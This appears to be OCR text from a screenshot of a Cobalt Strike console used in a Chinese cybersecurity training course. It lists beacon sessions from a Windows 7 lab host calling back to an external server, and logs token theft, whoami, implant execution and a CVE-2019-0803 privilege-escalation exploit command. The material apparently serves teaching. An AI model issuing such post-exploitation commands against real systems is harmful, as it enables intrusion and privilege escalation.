 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 53s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2196 x64 51s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 311ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe 3076 x64 411ms
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe 3424 x64 397ms
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X Beacon 192.168.78.58@2196 X
[+] received output:
[+] Success! Used token from PID 2068
[+] host called home, sent: 19 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute
[-] execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
[WIN7-PC] WIN7/2760 (x64) last: 311ms
beacon> execute CVE-2019-0803.exe cmd "start "